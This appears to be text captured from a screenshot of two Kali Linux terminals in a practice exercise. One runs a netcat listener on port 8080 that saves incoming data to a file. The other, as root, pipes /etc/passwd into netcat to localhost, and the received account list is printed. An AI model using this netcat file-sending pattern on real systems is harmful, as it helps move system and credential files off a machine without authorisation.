 Trash
File System
File Actions Edit View Help
kali@kali:~$ cd tmp
bash: cd: tmp: No such file or directory
kali@kali:~$ cd /tmp
kali@kali:/tmp$ nc -lp 8080
da
^C
kali@kali:/tmp$ nc -lp 8080 >accounts_recv.txt
^C
kali@kali:/tmp$ nc -lp 8080 >accounts_recv.txt
kali@kali:/tmp$ nc -lp 8080
kali@kali:/tmp$ nc -lp 8080
kali@kali:/tmp$ nc -lvvp 8080 > accounts_recv.txt
listening on [any] 8080 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 49118
 sent 0, rcvd 3111
kali@kali:/tmp$ cat accounts_recv.txt
kali@kali:/home
File Actions Edit View Help
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:118:123::/var/lib/snmp:/bin/false
statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin
postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
sslh:x:123:129::/nonexistent:/usr/sbin/nologin
nm-openvpn:x:124:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:125:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin
/nologin
pulse:x:126:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:127:135:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:128:136::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:138::/var/lib/inetsim:/usr/sbin/nologin
colord:x:130:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:131:140::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:132:141:Light Display Manager:/var/lib/lightdm:/bin/false
king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:kali,,,:/home/kali:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
root@kali:/home# nc localhost 8080
^C
root@kali:/home# nc localhost 8080 > cat /etc/passwd
^C
root@kali:/home# nc localhost 8080 < accounts.txt
bash: accounts.txt: No such file or directory
root@kali:/home# nc localhost 8080 < /etc/passwd
^C
root@kali:/home#